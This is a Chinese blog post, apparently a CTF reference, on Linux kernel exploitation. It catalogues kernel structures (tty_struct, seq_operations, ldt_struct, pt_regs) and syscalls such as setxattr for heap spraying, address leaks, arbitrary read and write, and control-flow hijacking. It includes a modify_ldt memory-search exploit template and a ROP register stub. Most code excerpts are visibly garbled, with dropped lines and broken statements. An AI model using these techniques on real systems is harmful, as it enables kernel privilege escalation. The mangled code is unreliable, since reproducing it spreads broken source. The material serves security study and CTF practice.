本文最后更新于:2023年10月27日 中午
我是小小做题家
0x00.一切开始之前 本篇博客中出现的源代码大部分选自 Linux v5.15,少部分选自更新的一些版本(会单独说明),不过 大部分情况下本篇博文中的大部分结构体都不会随着版本更新而发生改动
本篇中提到的结构体对应的利用模板集合都可以在 笔者自用 kernel pwn 模板 中找到:)
✳总览 笔者现对这些结构体、系统调用的利用做一个简单的总结:
可能不全,不定期更新,主要是笔者认为可能比较有用的
① 可用作堆喷的系统调用 & 结构体 我们可以利用这些系统调用及相关的结构体进行大小可变的灵活的堆喷:
pipe() 相关系统调用,涉及 pipe_buffer,分配 flag GFP_KERNEL_ACCOUNTSystem V 消息队列相关系统调用,涉及 msg_msg 、msg_msgseg,分配 flag GFP_KERNEL_ACCOUNT
socket 读写,涉及 sk_buff,分配 flag GFP_KERNEL_ACCOUNT
密钥管理相关系统调用,涉及 key,分配 flag GFP_KERNEL
sendmsg & recvmsg,涉及 msg_hdr
setxattr,配合 userfaultfd 或 FUSE 可以进行堆喷,分配 flag GFP_KERNEL
② 可用作数据读写的结构体 我们可以通过修改这些结构体的结构来进行数据读写
pipe() 相关系统调用,涉及 pipe_buffer,大小可变 ,分配 flag GFP_KERNEL_ACCOUNTmodify_ldt() 系统调用,涉及 ldt_struct,大小 32,分配 flag GFP_KERNELSystem V 消息队列相关系统调用,涉及 msg_msg 、msg_msgseg,大小可变,分配 flag GFP_KERNEL_ACCOUNT
密钥管理相关系统调用,涉及 key,分配 flag GFP_KERNEL
io_uring 相关系统调用,一个大小可变与数个大小 4k 内核对象,分配 flag GFP_KERNEL_ACCOUNT
③ 包含有内核数据的结构体 这些结构体中包含有内核相关的数据(例如函数指针、堆上地址等),我们可以通过一些方法读取这些结构体完成数据泄露
tty 设备相关结构体,涉及tty_struct 与 tty_operations
seq_file 相关结构体,涉及 seq_operations,分配 flag GFP_KERNEL_ACCOUNT
管道相关结构体,涉及 pipe_inode_info 与 pipe_buffer,分配 flag GFP_KERNEL_ACCOUNT
共享内存相关结构体,涉及 shm_file_data,分配 flag GFP_KERNEL
timerfd 系列系统调用,涉及 timerfd_ctx,分配 flag GFP_KERNEL
④ 可用作劫持控制流的结构体 这些结构体中包含有函数指针,我们可以通过修改这些函数指针以劫持内核执行流
tty 设备相关结构体,涉及tty_struct 与 tty_operations
seq_file 相关结构体,涉及 seq_operations,分配 flag GFP_KERNEL_ACCOUNT
管道相关结构体,涉及 pipe_inode_info 与 pipe_buffer,分配 flag GFP_KERNEL_ACCOUNT
pahole:查阅内核结构体的工具 有的时候在做CTF题进行内核漏洞利用时,我们往往会遇到各种奇葩的通用分配结构体大小,而漏洞环境提供的结构体本身不能够帮助我们比较舒适地完成利用,此时我们需要找一个较为合适的结构体帮助我们完成利用,该怎么办?
可能大家会想到:自然是利用谷歌搜索一下有没有什么比较好用的结构体啦!或者是寻找一些前人留下的整合的成果,比如说这篇论文 或者是其他大师傅的一些文章,偶尔或许也可能在某个角落翻到笔者的这篇博客(笑)
但最好的办法自然是自己动手丰衣足食 ,这里笔者向大家介绍一个工具——pahole
用法比较简单,直接执行便能获取对应内核中所有结构体的信息,包括大小、各成员偏移量等 ,虽然有的内核编译时不一定会选择导出这玩意所要用的东西,但各个版本内核之间不会有太大差异,找一个相同版本的内核跑一遍 pahole 即可
slab && slub && slob 分配 object 的最小大小 在 include/linux/slab.h 中有如下定义:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 #ifdef CONFIG_SLAB #define KMALLOC_SHIFT_HIGH ((MAX_ORDER + PAGE_SHIFT - 1) <= 25 ? \ (MAX_ORDER + PAGE_SHIFT - 1) : 25) #define KMALLOC_SHIFT_MAX KMALLOC_SHIFT_HIGH #ifndef KMALLOC_SHIFT_LOW #define KMALLOC_SHIFT_LOW 5 #endif #endif #ifndef KMALLOC_MIN_SIZE #define KMALLOC_MIN_SIZE (1 << KMALLOC_SHIFT_LOW) #endif
即 slab 分配器分配的 object 的大小最小为 32,slob 和 slub 的最小 object 大小为 8
✳GFP_KERNEL & GFP_KERNEL_ACCOUNT 的隔离 GFP_KERNEL 与 GFP_KERNEL_ACCOUNT 是内核中最为常见与通用的分配 flag,常规情况下他们的分配都来自同一个 kmem_cache ——即通用的 kmalloc-xx
这两种 flag 的区别主要在于 GFP_KERNEL_ACCOUNT 比 GFP_KERNEL 多了一个属性——表示该对象与来自用户空间的数据相关联 ,因此我们可以看到诸如 msg_msg 、pipe_buffer、sk_buff的数据包 的分配使用的都是 GFP_KERNEL_ACCOUNT ,而 ldt_struct 、packet_socket 等与用户空间数据没有直接关联的结构体则使用 GFP_KERNEL
在5.9 版本之前GFP_KERNEL 与 GFP_KERNEL_ACCOUNT 存在隔离机制,在 这个 commit 中取消了隔离机制,自内核版本 5.14 起,在 这个 commit 当中又重新引入:

对于开启了 CONFIG_MEMCG_KMEM 编译选项的 kernel 而言(通常都是默认开启),其会为使用 GFP_KERNEL_ACCOUNT 进行分配的通用对象创建一组独立的 kmem_cache ——名为 kmalloc-cg-* ,从而导致使用这两种 flag 的 object 之间的隔离:
0x01.tty 设备结构体(may obsolete) tty 设备可以说是 kernel pwn 入门当中 最经典 的利用目标,尤其是 /dev/ptmx ,相信大家已经对其再熟悉不过了,不过这里笔者还是简单介绍一下这个“万能”的 tty 设备及其相关内核结构体
tty_struct(kmalloc-1k | GFP_KERNEL_ACCOUNT) 该结构体定义于 include/linux/tty.h 中,如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 struct tty_struct {int magic;struct kref kref ;struct device *dev ;struct tty_driver *driver ;const struct tty_operations *ops ;int index;struct ld_semaphore ldisc_sem ;struct tty_ldisc *ldisc ;struct mutex atomic_write_lock ;struct mutex legacy_mutex ;struct mutex throttle_mutex ;struct rw_semaphore termios_rwsem ;struct mutex winsize_mutex ;struct ktermios termios , termios_locked ;char name[64 ];unsigned long flags;int count;struct winsize winsize ;struct {spinlock_t lock;bool stopped;bool tco_stopped;unsigned long unused[0 ];sizeof (unsigned long )) flow;struct {spinlock_t lock;struct pid *pgrp ;struct pid *session ;unsigned char pktstatus;bool packet;unsigned long unused[0 ];sizeof (unsigned long )) ctrl;int hw_stopped;unsigned int receive_room; int flow_change;struct tty_struct *link ;struct fasync_struct *fasync ;wait_queue_head_t write_wait;wait_queue_head_t read_wait;struct work_struct hangup_work ;void *disc_data;void *driver_data;spinlock_t files_lock; struct list_head tty_files ;#define N_TTY_BUF_SIZE 4096 int closing;unsigned char *write_buf;int write_cnt;struct work_struct SAK_work ;struct tty_port *port ;struct tty_file_private {struct tty_struct *tty ;struct file *file ;struct list_head list ;#define TTY_MAGIC 0x5401
① 分配/释放 当我们打开一个 tty 设备文件时,内核最终会调用 alloc_tty_struct() 来分配一个 tty_struct 结构体:
1
2
3
4
5
6
struct tty_struct *alloc_tty_struct (struct tty_driver *driver, int idx) struct tty_struct *tty ;sizeof (*tty), GFP_KERNEL_ACCOUNT);
通常情况下我们选择打开 /dev/ptmx 来在内核中分配一个 tty_struct 结构体,相应地当我们将其关闭时该结构体便会被释放回 slab/slub 中
② 魔数 tty_struct 的魔数为 0x5401,位于该结构体的开头,我们可以利用对该魔数的搜索以锁定该结构体(例如强网杯2021-noteook )
*tty_operations 内核中 tty 设备的 ops 函数表,定义于 /include/linux/tty_driver.h 中,如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
struct tty_operations {struct tty_struct * (*lookup )(struct tty_driver *driver , struct file *filp , int idx ); int (*install)(struct tty_driver *driver, struct tty_struct *tty);void (*remove)(struct tty_driver *driver, struct tty_struct *tty);int (*open)(struct tty_struct * tty, struct file * filp);void (*close)(struct tty_struct * tty, struct file * filp);void (*shutdown)(struct tty_struct *tty);void (*cleanup)(struct tty_struct *tty);int (*write)(struct tty_struct * tty,const unsigned char *buf, int count);int (*put_char)(struct tty_struct *tty, unsigned char ch);void (*flush_chars)(struct tty_struct *tty);unsigned int (*write_room) (struct tty_struct *tty) ;unsigned int (*chars_in_buffer) (struct tty_struct *tty) ;int (*ioctl)(struct tty_struct *tty,unsigned int cmd, unsigned long arg);long (*compat_ioctl)(struct tty_struct *tty,unsigned int cmd, unsigned long arg);void (*set_termios)(struct tty_struct *tty, struct ktermios * old);void (*throttle)(struct tty_struct * tty);void (*unthrottle)(struct tty_struct * tty);void (*stop)(struct tty_struct *tty);void (*start)(struct tty_struct *tty);void (*hangup)(struct tty_struct *tty);int (*break_ctl)(struct tty_struct *tty, int state);void (*flush_buffer)(struct tty_struct *tty);void (*set_ldisc)(struct tty_struct *tty);void (*wait_until_sent)(struct tty_struct *tty, int timeout);void (*send_xchar)(struct tty_struct *tty, char ch);int (*tiocmget)(struct tty_struct *tty);int (*tiocmset)(struct tty_struct *tty,unsigned int set , unsigned int clear);int (*resize)(struct tty_struct *tty, struct winsize *ws);int (*get_icount)(struct tty_struct *tty,struct serial_icounter_struct *icount);int (*get_serial)(struct tty_struct *tty, struct serial_struct *p);int (*set_serial)(struct tty_struct *tty, struct serial_struct *p);void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);#ifdef CONFIG_CONSOLE_POLL int (*poll_init)(struct tty_driver *driver, int line, char *options);int (*poll_get_char)(struct tty_driver *driver, int line);void (*poll_put_char)(struct tty_driver *driver, int line, char ch);#endif int (*proc_show)(struct seq_file *, void *);
① 数据泄露 内核 .text 段地址 我们可以通过 tty_struct 的函数表 tty_operations 来泄露内核 .text 段的地址:
在 ptmx 被打开时内核通过 alloc_tty_struct() 分配 tty_struct 的内存空间,之后会将 tty_operations 初始化为全局变量 ptm_unix98_ops 或 pty_unix98_ops ,在调试阶段我们可以先关掉 kaslr 开 root 从 /proc/kallsyms 中读取其偏移
开启了 kaslr 的内核在内存中的偏移依然以内存页为粒度,故我们可以通过比对 tty_operations 地址的低三16进制位来判断是 ptm_unix98_ops 还是 pty_unix98_ops
*内核线性映射区( direct mapping area) tty_struct 的 dev 成员与 driver 成员都是通过 kmalloc 分配的,那么我们可以通过这两个成员泄露内核线性映射区的地址
笔者目前暂时还没找到通过该结构泄露 page_offset_base 的方法
② 劫持内核执行流 若我们能够劫持相应 tty 设备(例如 /dev/ptmx)的 tty_struct 结构体与其内部的 tty_operations 函数表,那么在我们对这个设备进行相应操作(如write、ioctl)时便会执行我们布置好的恶意函数指针,从而劫持内核执行流(例如强网杯2021-noteook )
0x02.seq_file 相关 序列文件接口 (Sequence File Interface)是针对 procfs 默认操作函数每次只能读取一页数据从而难以处理较大 proc 文件的情况下出现的,其为内核编程提供了更为友好的接口
seq_file 为了简化操作,在内核 seq_file 系列接口中为 file 结构体提供了 private data 成员 seq_file 结构体,该结构体定义于 /include/linux/seq_file.h 当中,如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
struct seq_file {char *buf;size_t size;size_t from;size_t count;size_t pad_until;loff_t index;loff_t read_pos;struct mutex lock ;const struct seq_operations *op ;int poll_event;const struct file *file ;void *private;
其中的函数表成员 op 在打开文件时通过 kmalloc 进行动态分配
single_open 为了更进一步简化内核接口的实现,seq_file 接口提供了 single_open() 这个简化的初始化 file 的函数,其定义于 fs/seq_file.c 中,如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
int single_open (struct file *file, int (*show)(struct seq_file *, void *), void *data) struct seq_operations *op =sizeof (*op), GFP_KERNEL_ACCOUNT);int res = -ENOMEM;if (op) {if (!res)struct seq_file *)file->private_data)->private = data;else return res;
其中我们可以看到的是在这里使用了 kmalloc 来分配 seq_operations 所需空间,这使得我们有机可乘
但是我们很难直接操纵 seq_file 结构体,这是因为其所需空间通过 seq_open() 中调用 kzalloc 从单独的 seq_file_cache 中分配
seq_operations(kmalloc-32 | GFP_KERNEL_ACCOUNT):seq_file 函数表 该结构体定义于 /include/linux/seq_file.h 当中,只定义了四个函数指针,如下:
1
2
3
4
5
6
struct seq_operations {void * (*start) (struct seq_file *m, loff_t *pos);void (*stop) (struct seq_file *m, void *v);void * (*next) (struct seq_file *m, void *v, loff_t *pos);int (*show) (struct seq_file *m, void *v);
① 分配/释放 前面我们得知通过 single_open() 函数可以分配 seq_operations 结构体,阅读内核源码,我们注意到存在如下调用链:
1
2
3
stat_open () <--- stat_proc_ops.proc_open single_open_size ()single_open ()
注意到 stat_open() 为 procfs 中的 stat 文件对应的 proc_ops 函数表中 open 函数对应的默认函数指针,在内核源码 fs/proc/stat.c 中有如下定义:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
static const struct proc_ops stat_proc_ops =static int __init proc_stat_init (void ) "stat" , 0 , NULL , &stat_proc_ops);return 0 ;
即该文件对应的是 /proc/id/stat 文件,那么只要我们打开 proc/self/stat 文件便能分配到新的 seq_operations 结构体
对应地,在定义于 fs/seq_file.c 中的 single_release() 为 stat 文件的 proc_ops 的默认 release 指针,其会释放掉对应的 seq_operations 结构体,故我们只需要关闭文件即可释放该结构体
② 数据泄露 内核 .text 段地址 seq_operations 结构体中有着四个内核指针(笔者尚未求证具体是什么函数),若是能够读出这些指针的值我们便毫无疑问能泄露出内核 .text 段的基址
③ 劫持内核执行流 当我们 read 一个 stat 文件时,内核会调用其 proc_ops 的 proc_read_iter 指针,其默认值为 seq_read_iter() 函数,定义于 fs/seq_file.c 中,注意到有如下逻辑:
1
2
3
4
5
6
ssize_t seq_read_iter (struct kiocb *iocb, struct iov_iter *iter) struct seq_file *m =
即其会调用 seq_operations 中的 start 函数指针,那么我们只需要控制 seq_operations->start 后再读取对应 stat 文件便能控制内核执行流 (例如 InCTF 2021 - Kqueue )
0x03.ldt_struct 与 modify_ldt 系统调用 ldt 即局部段描述符表 (Local Descriptor Table ),其中存放着进程的 段描述符,段寄存器当中存放着的段选择子便是段描述符表中段描述符的索引,在内核中与 ldt 相关联的结构体为 ldt_struct
在 TCTF/0CTF 2021 FINAL 当中由 yzloser 师傅 展示给我们的一种_十分美妙的利用方式_——通过 modify_ldt 系统调用来操纵内核中的 ldt_struct 以进行内核空间中的任意读写
完整利用过程的例子可以参见TCTF2021 FINAL - kernote
modify_ldt 系统调用 该系统调用可以用来操纵对应进程的 ldt_struct
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
SYSCALL_DEFINE3(modify_ldt, int , func , void __user * , ptr ,unsigned long , bytecount)int ret = -ENOSYS;switch (func) {case 0 :break ;case 1 :1 );break ;case 2 :break ;case 0x11 :0 );break ;return (unsigned int )ret;
ldt_struct: kmalloc-16(slub)/kmalloc-32(slab) 该结构体定义于内核源码 arch/x86/include/asm/mmu_context.h 中,如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
struct ldt_struct {struct desc_struct *entries ;unsigned int nr_entries;int slot;
① 分配(GFP_KERNEL):modify_ldt 系统调用 - write_ldt() 定义于 /arch/x86/kernel/ldt.c中,我们主要关注如下逻辑:
1
2
3
4
5
6
7
static int write_ldt (void __user *ptr, unsigned long bytecount, int oldmode)
我们注意到在 write_ldt() 当中会使用 alloc_ldt_struct() 函数来为新的 ldt_struct 分配空间,随后将之应用到进程, alloc_ldt_struct() 函数定义于 arch/x86/kernel/ldt.c 中,我们主要关注如下逻辑:
1 2 3 4 5 6 7 8 9 10 11 static struct ldt_struct *alloc_ldt_struct (unsigned int num_entries) struct ldt_struct *new_ldt ;unsigned int alloc_size;if (num_entries > LDT_ENTRIES)return NULL ;sizeof (struct ldt_struct), GFP_KERNEL);
即我们可以通过 modify_ldt 系统调用来分配新的 ldt_struct
② 数据泄露:modify_ldt 系统调用 - read_ldt() 定义于 /arch/x86/kernel/ldt.c中,我们主要关注如下逻辑:
1
2
3
4
5
6
7
8
9
10
11
12
static int read_ldt (void __user *ptr, unsigned long bytecount) if (copy_to_user(ptr, mm->context.ldt->entries, entries_size)) {goto out_unlock;return retval;
在这里会直接调用 copy_to_user 向用户地址空间拷贝数据 ,我们不难想到的是若是能够控制 ldt->entries 便能够完成内核的任意地址读,由此泄露出内核数据
I. 爆破 page_offset_base 与泄露内核 .text 段地址 前面讲到若是能够控制 ldt->entries 便能够完成内核的任意地址读 ,但在开启 KASLR 的情况下,我们并不知道该从哪里读取什么数据
这里我们要用到 copy_to_user() 的一个特性:对于非法地址,其并不会造成 kernel panic,只会返回一个非零的错误码 ,我们不难想到的是,我们可以多次修改 ldt->entries 并多次调用 modify_ldt() 以爆破内核 .text 段地址与 page_offset_base ,若是成功命中,则 modify_ldt 会返回给我们一个非负值
但直接爆破代码段地址并非一个明智的选择,由于 Hardened usercopy 的存在,对于直接拷贝代码段上数据的行为会导致 kernel panic,因此现实场景中我们很难直接爆破代码段加载基地址,但是在 page_offset_base + 0x9d000 的地方存储着 secondary_startup_64 函数的地址 ,因此我们可以直接将 ldt_struct->entries 设为 page_offset_base + 0x9d000 之后再通过 read_ldt() 进行读取即可泄露出内核代码段基地址
II. 利用 fork 完成 hardened usercopy 下的任意地址读 当内核开启了 hardened usercopy 时,我们不能够直接搜索整个线性映射区域,这因为这有可能触发 hardened usercopy 的检查
ldt 是一个与进程全局相关的东西,因此现在让我们将目光放到与进程相关的其他方面上——观察 fork 系统调用的源码,我们可以发现如下执行链:
1
2
3
4
5
6
7
8
sys_fork ()kernel_clone ()copy_process ()copy_mm ()dup_mm ()dup_mmap ()arch_dup_mmap ()ldt_dup_context ()
ldt_dup_context() 定义于 arch/x86/kernel/ldt.c 中,注意到如下逻辑:
1 2 3 4 5 6 7 8 9 10 11 12 13 int ldt_dup_context (struct mm_struct *old_mm, struct mm_struct *mm) memcpy (new_ldt->entries, old_mm->context.ldt->entries,
在这里会通过 memcpy 将父进程的 ldt->entries 拷贝给子进程,是完全处在内核中的操作 ,因此不会触发 hardened usercopy 的检查,我们只需要在父进程中设定好搜索的地址之后再开子进程来用 read_ldt() 读取数据即可
✳数据泄露模板 现给出通过修改 ldt_struct 以利用 modify_ldt() 系统调用爆破内核 direct mapping area 与内存搜索的代码模板:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 #define SECONDARY_STARTUP_64 0xffffffff81000060 struct user_desc desc ;uint64_t page_offset_base;uint64_t secondary_startup_64;uint64_t kernel_base = 0xffffffff81000000 , kernel_offset;uint64_t search_addr, result_addr = -1 ;uint64_t temp;char *buf;int pipe_fd[2 ];0xff0000 ;0x8000 / 8 ;0 ;0 ;0 ;0 ;0 ;0 ;0 ;0 ;1 , &desc, sizeof (desc));while (1 ) {0 , &temp, 8 );if (retval > 0 ) {printf ("[-] read data: %llx\n" , temp);break ;else if (retval == 0 ) {"no mm->context.ldt!" );0x1000000 ;printf ("\033[32m\033[1m[+] Found page_offset_base: \033[0m%llx\n" , 0 , &secondary_startup_64, 8 );printf ("\033[34m\033[1m[*]Get addr of secondary_startup_64: \033[0m%llx\n" ,printf ("\033[34m\033[1m[+] kernel_base: \033[0m%llx\n" , kernel_base);printf ("\033[34m\033[1m[+] kernel_offset: \033[0m%llx\n" , kernel_offset);char *) mmap(NULL , 0x8000 , 0 , 0 );while (1 ) {if (!fork()) {char *find_addr;0 , buf, 0x8000 );0x8000 , "arttnba3" , 8 );if (find_addr) {uint64_t )(find_addr - buf);1 ], &result_addr, 8 );exit (0 );NULL );0 ], &result_addr, 8 );if (result_addr != -1 ) {break ;0x8000 ;printf ("\033[34m\033[1m[+] Obj found at addr: \033[0m%llx\n" , result_addr);
*③ 任意地址写:modify_ldt 系统调用 - write_ldt() 现在让我们将目光放到 modify_ldt 系统调用中的 write_ldt():
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
static int write_ldt (void __user *ptr, unsigned long bytecount, int oldmode) 0 ;1 , old_nr_entries);if (!new_ldt)goto out_unlock;if (old_ldt)memcpy (new_ldt->entries, old_ldt->entries, old_nr_entries * LDT_ENTRY_SIZE);
我们可以看到的是,在 memcpy 时所拷贝的字节数为 old_ldt->nr_entries * LDT_ENTRY_SIZE,其中前者的上限值与后者都定义于 arch/x86/include/uapi/asm/ldt.h 中,如下:
1 2 3 4 #define LDT_ENTRIES 8192 #define LDT_ENTRY_SIZE 8
我们不难想到的是可以通过条件竞争的方式在 alloc_ldt_struct() 之后、memcpy() 之前将 ldt_struct->entries 修改为我们要写入的目标地址,这样在 memcpy() 时便能向我们所期望的目标地址进行数据写入,但需要注意的是这个竞争窗口比较短所以实际利用起来并不容易成功
之前笔者看还以为是 double fetch,但是仔细一想传入 memcpy 的指针都已经确定了,那么拷贝的目标地址也确定了,所以要抓的竞争窗口应该是在 alloc 后 memcpy 之前,这个窗口比较短所以实际利用起来并不容易成功
0x04.pt_regs 与系统调用相关(may obsolete) 严格意义上而言,pt_regs 并非是通过 slub 分配而来的一个结构体,而是固定位于内核栈底的一个结构体 ,由于其上的数据对我们而言是部分可控的,因此该结构体在内核利用当中也能发挥相当的作用
系统调用部分过程 与 pt_regs 结构体 系统调用的本质是什么?或许不少人都能够答得上来是由我们在用户态布置好相应的参数后执行 syscall 这一汇编指令,通过门结构进入到内核中的 entry_SYSCALL_64这一函数,随后通过系统调用表跳转到对应的函数
现在让我们将目光放到 entry_SYSCALL_64 这一用汇编写的函数内部,观察,我们不难发现其有着这样一条指令 :
1 PUSH_AND_CLEAR_REGS rax =$-ENOSYSCopy

这是一条十分有趣的指令,它会将所有的寄存器压入内核栈上,形成一个 pt_regs 结构体 ,该结构体实质上位于内核栈底:
该结构体的定义 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
struct pt_regs {unsigned long r15;unsigned long r14;unsigned long r13;unsigned long r12;unsigned long rbp;unsigned long rbx;unsigned long r11;unsigned long r10;unsigned long r9;unsigned long r8;unsigned long rax;unsigned long rcx;unsigned long rdx;unsigned long rsi;unsigned long rdi;unsigned long orig_rax;unsigned long rip;unsigned long cs;unsigned long eflags;unsigned long rsp;unsigned long ss;
内核栈 与 通用 ROP 我们都知道,内核栈只有一个页面的大小 ,而 pt_regs 结构体则固定位于内核栈栈底 ,当我们劫持内核结构体中的某个函数指针时(例如 seq_operations->start),在我们通过该函数指针劫持内核执行流时 rsp 与 栈底的相对偏移通常是不变的
而在系统调用当中过程有很多的寄存器其实是不一定能用上的,比如 r8 ~ r15,这些寄存器为我们布置 ROP 链提供了可能,我们不难想到:
只需要寻找到一条形如 “add rsp, val ; ret” 的 gadget 便能够完成 ROP
这是一个方便进行调试的板子
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 __asm__("mov r15, 0xbeefdead;" "mov r14, 0x11111111;" "mov r13, 0x22222222;" "mov r12, 0x33333333;" "mov rbp, 0x44444444;" "mov rbx, 0x55555555;" "mov r11, 0x66666666;" "mov r10, 0x77777777;" "mov r9, 0x88888888;" "mov r8, 0x99999999;" "xor rax, rax;" "mov rcx, 0xaaaaaaaa;" "mov rdx, 8;" "mov rsi, rsp;" "mov rdi, seq_fd;" "syscall"
例题:西湖论剑 2021 线上初赛 - easykernel
✳新版本内核对抗利用 pt_regs 进行攻击的办法 正所谓魔高一尺道高一丈,内核主线在 这个 commit 中为系统调用栈添加了一个偏移值,这意味着 pt_regs 与我们触发劫持内核执行流时的栈间偏移值不再是固定值 ,这个保护的开启需要 CONFIG_RANDOMIZE_KSTACK_OFFSET=y (默认开启)
1 2 3 4 5 6 7 8 9 10 11 12 @@ -38,6 +38,7 @@ + add_random_kstack_offset();
当然,若是在这个随机偏移值较小且我们仍有足够多的寄存器可用的情况下,仍然可以通过布置一些 slide gadget 来继续完成利用,不过稳定性也大幅下降了, 可以说这种利用方式基本上是废了
但是一些好心的 CTF 题目为了降低难度会关闭 CONFIG_RANDOMIZE_KSTACK_OFFSET,这样我们又能重新用 pt_regs 完成利用了:)
例如 RWCTF2023体验赛的白给题 Digging into kernel 3
0x05.setxattr 相关 setxattr 并非一个内核结构体,而是一个系统调用,但在 kernel pwn 当中这同样是一个十分有用的系统调用,利用这个系统调用,我们可以进行内核空间中任意大小的 object 的分配,通常需要配合 userfaultfd 系统调用 完成进一步的利用
任意大小 object 分配(GFP_KERNEL)& 释放 观察 setxattr 源码,发现如下调用链:
1
2
3
SYS_setxattr ()path_setxattr ()setxattr ()
在 setxattr() 函数中有如下逻辑:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
static long setxattr (struct dentry *d, const char __user *name, const void __user *value, size_t size, int flags) if (!kvalue)return -ENOMEM;if (copy_from_user(kvalue, value, size)) {return error;
这里的 value 和 size 都是由我们来指定的,即我们可以分配任意大小的 object 并向其中写入内容,之后该对象会被释放掉
setxattr + userfaultfd/FUSE 堆占位技术 但是该 object 在 setxattr 执行结束时又会被放回 freelist 中,设想若是我们需要劫持该 object 的前 8 字节,那将前功尽弃
重新考虑 setxattr 的执行流程,其中会调用 copy_from_user 从用户空间拷贝数据,那么让我们考虑如下场景:

我们通过 mmap 分配连续的两个页面,在第二个页面上启用 userfaultfd,并在第一个页面的末尾写入我们想要的数据,此时我们调用 setxattr 进行跨页面的拷贝 ,当 copy_from_user 拷贝到第二个页面时便会触发 userfaultfd,从而让 setxattr 的执行流程卡在此处,这样这个 object 就不会被释放掉,而是可以继续参与我们接下来的利用
这便是 setxattr + userfaultfd 结合的堆占位技术(例题:SECCON 2020 kstack )
但是需要注意的是,自从 5.11 版本起 userfaultfd 不再允许非特权用户使用 ,万幸的是我们还有用户空间文件系统 (filesystem in userspace,FUSE )可以被用作 userfaultfd 的替代品,帮助我们完成条件竞争的利用
simple_xattr(GFP_KERNEL) 0x06.shm_file_data 与共享内存相关 进程间通信 (Inter-Process Communication,IPC)即不同进程间的数据传递问题,在 Linux 当中有一种 IPC 技术名为共享内存 ,在用户态中我们可以通过 shmget、shmat、shmctl、shmdt 这四个系统调用操纵共享内存
